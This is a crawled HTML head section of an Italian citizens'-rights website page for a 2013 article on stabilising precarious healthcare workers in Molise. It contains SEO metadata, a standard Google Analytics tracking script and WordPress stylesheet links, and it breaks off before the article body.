

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/
body_size: 28116
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Molise: la stabilizzazione come soluzione al precariato sanitario - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Molise: la stabilizzazione come soluzione al precariato sanitario - MDC" />
	<meta property="og:description" content="In riferimento alla situazione della Sanità Molisana, della chiusura di vari reparti, del cosi detto “ridimensionamento” dei Pronto Soccorso sovraccaricati di lavoro, della carenza di personale, non posso esimermi, dall&#8217;esternare alcune considerazioni, come cittadino, utente e ancor di più come cittadino “europeo”! Se questa è la situazione, lasciatemelo liberamente dire, è una situazione, a dir poco, inaccettabile! Il governo nazionale, [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2013-06-28T08:33:27+00:00" />
	<meta name="author" content="Natasha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Natasha" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/","url":"https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/","name":"Molise: la stabilizzazione come soluzione al precariato sanitario - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"datePublished":"2013-06-28T08:33:27+00:00","dateModified":"2013-06-28T08:33:27+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/"]}]},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Molise: la stabilizzazione come soluzione al precariato sanitario"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186","name":"Natasha","url":"https://www.difesadelcittadino.it/author/natasha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Molise: la stabilizzazione come soluzione al precariato sanitario Feed dei commenti" href="https://www.difesadelcittadino.it/2013/06/28/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F06%2F28%2Fmolise-la-stabilizzazione-come-soluzione-al-precariato-sanitario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F06%2F28%2Fmolise-la-stabilizzazione-come-soluzione-al-precariato-sanitario%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2013\/06\/28\/molise-la-stabilizzazione-come-soluzione-al-precariato-sanitario\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
